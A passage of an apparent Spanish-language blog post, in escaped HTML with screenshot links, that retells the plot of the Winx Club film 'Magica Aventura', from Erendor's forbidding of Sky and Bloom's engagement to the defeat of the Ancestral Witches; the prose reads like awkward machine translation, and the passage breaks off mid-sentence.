href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrB0fF_c4pKlL5-DvNYbqymBzUxOJFyd5rhyocVbJc7NCR3vjY3Q3Ac1Et1OGrf702m95lEikeNJfrnfJBaX9qpKW3N-9kg4dXRPVETgJWnSQ36waS02MciOQLe79gP3O_rzB21tdwJMw\/s1600\/Magica+Aventura++(3).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrB0fF_c4pKlL5-DvNYbqymBzUxOJFyd5rhyocVbJc7NCR3vjY3Q3Ac1Et1OGrf702m95lEikeNJfrnfJBaX9qpKW3N-9kg4dXRPVETgJWnSQ36waS02MciOQLe79gP3O_rzB21tdwJMw\/s1600\/Magica+Aventura++(3).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMientras tanto, el Trix fue al encuentro de las Brujas Ancestrales y se lamentó de que Bloom, Daphne, y el Cielo los derrotó en el Secreto del Reino Perdido. Darcy les da la brújula mágica que le robó a Alfea y les muestra lo que necesita se puede encontrar en la aldea Pixie.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMás tarde, Erendor se ve a sí mismo preocupante frente a un mosaico mágico de una ciudad de oro al cielo llega a anunciar su compromiso a Bloom. En lugar de estar lleno de alegría, Erendor se enfureció y prohíbe a su hijo de casarse con Bloom, porque ella es la hija de Oritel. Sky Insatisfecho, exigió la razón, pero la única pista que su padre le dio fue un mensaje en una caja de cristal y diciendo que era su culpa que Sparks sufrido. Él creía que la única manera de reparar el daño fue nunca casarse con el heredero de Sparks y esperaba que ella va a olvidarse de Sky. Sin darse cuenta de la situación, Bloom y su familia están felices para la preparación de la boda por hacer una lista de invitados de largo (en nombre Oritel) y un vestido de novia de largo (en nombre de Marion). Dos días más tarde, Bloom recibió una llamada del cielo que parecía haber dejado a causa de los deseos Erendor. Devastado, Bloom se encerró en su habitación mientras sus padres y sirvientas reales compartió su dolor. Humillados, Oritel tiene el extremo corto del palillo y se cree que Sky es un rey indigno de confianza, a diferencia de su padre. Contra la advertencia de su esposa, Oritel decidió tomar medidas al anunciar que su hija se casara con otro hombre. Cuando Stella y los demás escucharon la noticia de sus mundos de origen, se apresuraron a reunirse Bloom al día siguiente.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLZjw5cOc62IpRCpNo9b1vY0IoKJ5U7mij0cEKEaF35VWovSm3GNfzLcgATwpt9zApyu5AvUT4-jF4oaZx4BcZLx8pO3S0nKyUFBOI4uUjNV7SK7r48o2zm2IRm9Hk7tuzjaVeKPh5QjU\/s1600\/Magica+Aventura++(8).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLZjw5cOc62IpRCpNo9b1vY0IoKJ5U7mij0cEKEaF35VWovSm3GNfzLcgATwpt9zApyu5AvUT4-jF4oaZx4BcZLx8pO3S0nKyUFBOI4uUjNV7SK7r48o2zm2IRm9Hk7tuzjaVeKPh5QjU\/s1600\/Magica+Aventura++(8).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAl día siguiente, Bloom se sorprende al escuchar que su padre le ordenaba a elegir un nuevo marido para casarse. Aún creyendo que Sky es el indicado para ella, ella busca la ayuda de sus amigos. Las chicas se le ocurrió una idea para hacer a Bloom aparecer como fea y friki, con la esperanza de que su plan haría que los pretendientes a su vuelta abajo. Para su decepción, el primer pretendiente resulta ser un príncipe friki que encuentra atractiva a Bloom. Después de rechazar todos los príncipes, Sky hizo una aparición (disfrazado). Al reconocerlo inmediatamente, Bloom alegremente le dio un beso después de que él se comprometió a encontrar una manera para que estén juntos de nuevo. Por desgracia, el rey Oritel también vio a través del disfraz exiguo de Sky y saltó a la conclusión de que llegó a jugar con los sentimientos de su hija. Pese a la insistencia de Bloom en dejar Sky hablar por su defensa, Oritel desterró a Sky de su reino y prohibio a su hija volverlo a ver. Decepcionado por su fracaso para mostrar la confesión del rey Erendor, Sky se fue. Furiosa, Bloom fue tras él, con la elección de él sobre su reino. Después de que Sky se fue con su caballo, Bloom se cansó de su vida incómoda en Domino.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfxeVhyphenhyphen3gQwQd2F6OhXEBqFFmk4GC1wlO7K26P-UkbcGgmddwEpRprQl5xWH5lVgLQoCjfG4WrrkqR2YTw9YmHADNa1lMeMfOpAvJImtT4Sw3mwYy-x9B-68f6IZNV3aV6Vbr1wagWahk\/s1600\/Magica+Aventura++(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfxeVhyphenhyphen3gQwQd2F6OhXEBqFFmk4GC1wlO7K26P-UkbcGgmddwEpRprQl5xWH5lVgLQoCjfG4WrrkqR2YTw9YmHADNa1lMeMfOpAvJImtT4Sw3mwYy-x9B-68f6IZNV3aV6Vbr1wagWahk\/s1600\/Magica+Aventura++(9).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nElla y sus amigas utilizan su poder de teletransportarse Zoomix y regresan a casa a Gardenia con los padres adoptivos de Bloom.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz0a1Jg1FhdBaXbyDXhG1GTixbUtSUlGY5Gl-fWqPzeqhw18tvh5DIpChXuhBqnoo9qJd3c1Dh7LvVv6GIW_Wdn7TCsZgCmLXw1UqZyKCcU8uZHqRVmIcLhLpu-YHEg7mP0KgqRccdttA\/s1600\/Magica+Aventura++(10).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz0a1Jg1FhdBaXbyDXhG1GTixbUtSUlGY5Gl-fWqPzeqhw18tvh5DIpChXuhBqnoo9qJd3c1Dh7LvVv6GIW_Wdn7TCsZgCmLXw1UqZyKCcU8uZHqRVmIcLhLpu-YHEg7mP0KgqRccdttA\/s1600\/Magica+Aventura++(10).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMientras tanto, el Trix utiliza la brújula mágica robada para encontrar el Árbol de la Vida mágico escondido cerca del pueblo Pixie. Atacaron a los duendes poco antes de que se estaban estableciendo las linternas de sus aldeas y se trasladó a destruir el Árbol de la Vida. Usando la magia de las brujas ancestrales, el Trix inclinó la balanza de la magia por abrumadora la magia positiva con la negativa.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6pnPBauX05-vW64wewfFWTMkXbUQaJpIqz5SrgOTmG-Uib54XjoTPwi7Kdkfp8BFSX-yPB3nLJk9OzcSR2x-yu3OE7HD-3QfvUIrUusMknQn3NqNkpAJQcdEBTBPdfwYSIvZneSnBEXQ\/s1600\/Magica+Aventura++(11).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6pnPBauX05-vW64wewfFWTMkXbUQaJpIqz5SrgOTmG-Uib54XjoTPwi7Kdkfp8BFSX-yPB3nLJk9OzcSR2x-yu3OE7HD-3QfvUIrUusMknQn3NqNkpAJQcdEBTBPdfwYSIvZneSnBEXQ\/s1600\/Magica+Aventura++(11).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDe este modo, toda la magia bien en el universo desaparecido. Todas las hadas son indefensos y sin magia, incluyendo las Winx en la Tierra. Sin sus poderes para luchar o teletransportarse, el Winx tuvo que permanecer en Gardenia y hacer frente a las compras y hacer las tareas del hogar con la mano (para gran incomodidad de Stella). Al mismo tiempo, Bloom no puede dejar de pensar en Sky. Mientras tanto Oritel sigue despotricar sobre cómo Sky \"tiene que ser castigado\" por su supuesto delito y culpa a él por Bloom salir de su casa. Marion llega a él después de leer la nota de confesión Erendor y hace Oritel leerlo. Ella le dice que le deben una disculpa Sky. Cuando Oritel finalmente leyó la carta, sus ojos se abrieron, dándose cuenta de lo que había hecho. No fue culpa de Sky que salió de su casa Bloom, que era la suya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI2mZ_brBxDS8K2p9Gu2WkOHU8GeczCtBTR0gsZNwHutI84V8UOgTfq3a99NnQaPbpNt6Mke7A2SMk9VPHemQGSb2f1YYl5Z5EbkomJLTFCpPKOH3CKyhXLNhzdm1ys3_QG5JR4jG_y1E\/s1600\/Magica+Aventura++(12).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI2mZ_brBxDS8K2p9Gu2WkOHU8GeczCtBTR0gsZNwHutI84V8UOgTfq3a99NnQaPbpNt6Mke7A2SMk9VPHemQGSb2f1YYl5Z5EbkomJLTFCpPKOH3CKyhXLNhzdm1ys3_QG5JR4jG_y1E\/s1600\/Magica+Aventura++(12).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPero aún así, Bloom no puede dejar de pensar en Sky, como en casa de sus padres biológicos y sus padres adoptivos están hablando el uno al otro, ya que Oritel y Marion sienten que no son capaces de entender a su hija, ya que no estaban con ella durante el primeros momentos de su vida. Cuando Bloom llega a su casa, ella está sorprendida y enojada para ver Oritel en la Tierra, después de que él le prohibió ver a Sky. Oritel intenta disculparse a Bloom por lo que hizo a Sky, pero Bloom se niega a darle la hora del día, tal como lo hizo cuando Sky intentó hablar en su defensa antes. Ella les dice que ella va a Eraklyon para salvar la dimensión mágica y se va, junto con las Winx y los especialistas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy0iBHDGmlh4sLV89O8v7qepSDbaGPU07OOILVncgVh2KcghFcqMIfHRlVbUQQOUDM2bR66QgmdlTkjHPTvZcXe8gQqHblannJaiJO1uYqr4rynfJ4ezz9RdFIlAF1fFaX0KkEzHtvDnk\/s1600\/Magica+Aventura++(13).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy0iBHDGmlh4sLV89O8v7qepSDbaGPU07OOILVncgVh2KcghFcqMIfHRlVbUQQOUDM2bR66QgmdlTkjHPTvZcXe8gQqHblannJaiJO1uYqr4rynfJ4ezz9RdFIlAF1fFaX0KkEzHtvDnk\/s1600\/Magica+Aventura++(13).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLas antepasadas, sin embargo, no son capaces de obtener el poder absoluto mal que querían del Árbol de la Vida, ya que hay un brote de la buena magia sigue presente en él. Piden al Trix para ir a conseguir un reloj de arena de Erendor mágico que contiene el polen del árbol de la vida que le dieron para proteger a su reino del mal a cambio de lo que les ayudan a destruir Domino.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOL5EzBFtDB-x7INYjUgwObg4ZoeuP52CrD3imUuKYHh0hp2UnJow73VpEk-YRzvBQef8BYlcX4QJpg9PdqIwL7TsIrKX7q9z_Lr-fun3dr6ulIdAb9v6BGHNV5WBXw8GudmI7ge6r5xg\/s1600\/Magica+Aventura++(14).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOL5EzBFtDB-x7INYjUgwObg4ZoeuP52CrD3imUuKYHh0hp2UnJow73VpEk-YRzvBQef8BYlcX4QJpg9PdqIwL7TsIrKX7q9z_Lr-fun3dr6ulIdAb9v6BGHNV5WBXw8GudmI7ge6r5xg\/s1600\/Magica+Aventura++(14).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLas Winx y los especialistas llegan a Eraklyon, donde se reúne Aisha Nabu y el Cielo les dice que van a tener que ir a Havram, la ciudad encantada, donde nada funciona normalmente como en todas partes, para traer de vuelta la esencia del bien en la dimensión mágica. Ellos usan un hidroavión para llegar allí, ya que no como tecnología trabaja en Havram, las naves espaciales de Fontana Roja será inútil. En el camino, Cielo le dice a Bloom que cuando Oritel fundó la Compañía de Luz, su padre, Erendor, el entonces rey de Eraklyon, prometió Oritel que le ayudará a defender su planeta de las antepasadas hasta que la Compañía de Luz volvería. Sin embargo, las tres brujas viejas en vez destruido Havram, que hasta entonces era la ciudad más magnífica de Eraklyon para asustar Erendor. Luego amenazó Erendor de destruir el resto de su reino y con fuerza hizo un trato con él. El trato era que, a cambio de romper su promesa de Oritel y permitiendo que las brujas para destruir Domino las antepasadas que perdonó a su reino y le de un reloj de arena mágico lleno del polen del Árbol de la Vida, el Árbol del Bien y del Mal, lo que proteger su reino a partir del flujo de la energía oscura, que sería puesto en libertad y engullir muchos reinos cercanos cuando Domino serían destruidos, y aceptó Erendor. Cuando las Brujas Ancestrales destruido Domino, Erendor efectivamente no hice nada. Más tarde, lleno de remordimientos, se fue a Havram, la ciudad perseguido por las sombras, donde tiró el reloj de arena mágico para destruirlo. En su lugar, una ramita mágica creció allí con la capacidad de restaurar el equilibrio mágico de la Dimensión Mágica espalda.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmjWNbdnjQt7gQxr2vAz5kx1_EXr24UwBQTs2jT-dD_NHhUzBaS1rSL6MriPYQ72maS1Y1wG-m_3Y0WiECnqUDhjJt9s-i_NlSG-7qDoyNrqDAW8yAWmmz-LXviITITH8jH4lOLkA-rYM\/s1600\/Magica+Aventura++(15).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmjWNbdnjQt7gQxr2vAz5kx1_EXr24UwBQTs2jT-dD_NHhUzBaS1rSL6MriPYQ72maS1Y1wG-m_3Y0WiECnqUDhjJt9s-i_NlSG-7qDoyNrqDAW8yAWmmz-LXviITITH8jH4lOLkA-rYM\/s1600\/Magica+Aventura++(15).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPor otra parte, el Winx ahora tienen que entrenarse en la lucha como especialistas, ya que ya no tienen poderes. Sin embargo, son atacados en el barco por clones malvados de ellos mismos y por las nubes, controlados por las brujas ancestrales, que hacen que el barco para ir por mal camino, hasta que los miembros de la tripulación logran provocar a aterrizar en la isla donde se encuentra Havram.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRtpCHWcKNeYkzDos9vNM0Aqh7rCKjM9yT6Gc_o1BeDJmenrLu2SdhYiqp1xSriQ0H3HAiFgcISplNiFN0Z-wycNRJrxFjjK-EoEr2Jh1p5_yNWBVCItviRETmUrfM95MmwZAoAfKGZtg\/s1600\/Magica+Aventura++(17).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRtpCHWcKNeYkzDos9vNM0Aqh7rCKjM9yT6Gc_o1BeDJmenrLu2SdhYiqp1xSriQ0H3HAiFgcISplNiFN0Z-wycNRJrxFjjK-EoEr2Jh1p5_yNWBVCItviRETmUrfM95MmwZAoAfKGZtg\/s1600\/Magica+Aventura++(17).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEn el palacio de Eraklyon, Erendor es atacado por el Trix, que han ido a solicitar la devolución del reloj de arena de las antepasadas le dio, como las Winx y los especialistas tienen que encontrar su camino en la ciudad laberíntica de Havram. Erendor, por su parte es rescatado por Oritel, que había venido a hablar con él, pero termina revelando al Trix que lo que buscan es a Havram. Atacado por las sombras una vez que han encontrado el camino, el grupo es atacado por el Trix y las antepasadas cuando Oritel llega para ayudar a las Winx y los especialistas. Pero Icy tiene Erendor es su cautiverio, y amenaza con hacerle daño si Oritel trata de hacer algo. Bloom y Sky finalmente encontrar la plántula mágico, pero son atacados por Icy, que lanza Erendor en una grieta en el suelo. Pero Erendor es salvado por Oritel. Icy luego lo ataca y hace que ambos amigos a caer a través de otro crack, pero ojalá Oritel logra agarrarse a las paredes de las grietas, ahorrando tanto a él como Erendor de la muerte. Icy luego procede a atacar a Peg, a quien atrapa en el hielo, y Bloom, pero termina golpeando la plántula mágico, pensando que al destruir la planta de semillero que destruiría la magia positiva restante. Como resultado, sus antepasadas obtener polen enfadado con ella, y mágico de la germinación empieza a propagarse, permitiendo que las Winx para usar su magia otra vez. Las chicas Winx otros especialistas, que estaban siendo atacados en la ciudad de Stormy y Darcy logran llegar a la parte de la ciudad donde Bloom, Sky, Oritel, Erendor, Icy y antepasadas son.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHObVTzkUwjD4q55u5kUOGlChoIcfZU8VXsmv-WjoOl__YiIo300Q0b-ELXh4hclW5CAuBsm4Gv-TBOP42rqly0T6vVEqInq3x_ecnjwNFzpuW3p8y890ZJGNoYTSMjGLfZA0nMac1hQ\/s1600\/Magica+Aventura++(16.2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHObVTzkUwjD4q55u5kUOGlChoIcfZU8VXsmv-WjoOl__YiIo300Q0b-ELXh4hclW5CAuBsm4Gv-TBOP42rqly0T6vVEqInq3x_ecnjwNFzpuW3p8y890ZJGNoYTSMjGLfZA0nMac1hQ\/s1600\/Magica+Aventura++(16.2).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPeg, que logró liberarse cuando el polen liberado por la ramita derretido helado de hielo, se come parte de la plántula y se convierte en un vuelo de unicornio.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT-xGK3BL7pou1GTWfTwf0IZ0crcgN2xnVdDMYP17zzY4xwwz62hMbxjchIQQVChg6LHqGw8wTE5Lmb67EDc-MU9C-TgGVMxj5CUCfT54tzCzv4VG3G3Tio2e7w2be-3P1hADw7-7DAA\/s1600\/Magica+Aventura++(16).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT-xGK3BL7pou1GTWfTwf0IZ0crcgN2xnVdDMYP17zzY4xwwz62hMbxjchIQQVChg6LHqGw8wTE5Lmb67EDc-MU9C-TgGVMxj5CUCfT54tzCzv4VG3G3Tio2e7w2be-3P1hADw7-7DAA\/s1600\/Magica+Aventura++(16).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLas Winx luego se transforman en sus formas Believix y empezar a luchar con el Trix.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5huQu5OQU9RafuahAfIZXIzKnN9fwilpjpD7URxC-2dDu4S28UhfZwBlBTitSVyojwlWJ-NNLAsxJvDFrme1K06Cdvslgg_CrIzixhCfP4T5ABsUEqfJAeFHT6FURM_EebHrmouOQ1vM\/s1600\/Magica+Aventura++(18).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5huQu5OQU9RafuahAfIZXIzKnN9fwilpjpD7URxC-2dDu4S28UhfZwBlBTitSVyojwlWJ-NNLAsxJvDFrme1K06Cdvslgg_CrIzixhCfP4T5ABsUEqfJAeFHT6FURM_EebHrmouOQ1vM\/s1600\/Magica+Aventura++(18).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAl ver el Trix incapaz de luchar y como castigo por haber arruinado su plan, las antepasadas tratar de poseer el Trix que tratan de huir en vano, ya que son rápidamente atrapados por las tres viejas brujas, quienes los poseen, también aumentando sus poderes y vuelta ellos en el Super-Trix. Las Winx luego tienen gran dificultad en los combates, e incluso Dragón de Fuego de Bloom se equipara al Dragon de Hielo de Icy-belladone (o posiblemente Obsidiana dragón), y Bloom es expulsada a la tierra donde ella estaba a punto de ser golpeada por el ataque de Icy, cuando Erendor se pone entre Bloom y Icy poseída para protegerla. El ataque golpea a Erendor en su lugar, y él está herido de gravedad. Oritel y Sky deciden luchar juntos cuando Erendor se desmaya y vuela con Peg, Oritel usa su espada mágica para atacar a las brujas con el fin de distraerlas y debilitarlas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwNgG5yJTMPTkC3In_12zVQWNSJHeHJZRtW3BNrBPyfoq0Gejj5Q0fzGPfUJQFeyQrUK9d1mAntp7YJ24nFAD_YTGggRZLLwUBeH_RlKWhPWYCE1rUTXj1aV74Ln0loBR649rXnT3oaWU\/s1600\/Magica+Aventura++(20).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwNgG5yJTMPTkC3In_12zVQWNSJHeHJZRtW3BNrBPyfoq0Gejj5Q0fzGPfUJQFeyQrUK9d1mAntp7YJ24nFAD_YTGggRZLLwUBeH_RlKWhPWYCE1rUTXj1aV74Ln0loBR649rXnT3oaWU\/s1600\/Magica+Aventura++(20).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLas seis chicas Winx luego proceden a utilizar una convergencia Believix para convocar a todo el poder del Gran Dragón y atacar a las brujas. El hechizo Winx golpea a las Trix, obligando a las antepasadas a salir de sus cuerpos y a ser destruidas para siempre.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLas Trix caen al suelo, inconscientes, y son amarradas por Helia.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfCMayQ7g-L3vD3PgIcvagm4noiKHoM0dEqvI5beOQoXH6G-Mw-_xL4qpuQrCrATyyfBa5h_2iOqJTl1gC8n96BO8iKuCnaAYt4dD0NMKz_w87kR01G-a39ppvrbvDE7FuL-E8Fgb6wrI\/s1600\/Magica+Aventura++(21).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfCMayQ7g-L3vD3PgIcvagm4noiKHoM0dEqvI5beOQoXH6G-Mw-_xL4qpuQrCrATyyfBa5h_2iOqJTl1gC8n96BO8iKuCnaAYt4dD0NMKz_w87kR01G-a39ppvrbvDE7FuL-E8Fgb6wrI\/s1600\/Magica+Aventura++(21).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDespués de la batalla, sin embargo, las Winx pierden sus poderes de nuevo. Oritel, que había recogido algo del polen magico en su espada lo usa para curar Erendor que muestra un acto de generosidad como él podría haber usado para restaurar el árbol de la vida esto, junto con el sacrificio Erendor por Bloom logró reactivar la potencia del Bien de nuevo a través de todo el Universo, restaurando los poderes de las chicas para siempre. El equilibrio mágico de Árbol de la Vida es restaurado, con la mitad de ella de haber magia negra que fluye en ella, y la otra mitad después de haber buena magia que fluye en ella. Las chicas se transforman en Believix, Havram convierte en una ciudad-jardín como lugar de una ciudad encantada, Oritel y Erendor reconciliar y de acuerdo con permitir Sky y Bloom casarse. Por último, los especialistas, Oritel y Erendor dejar 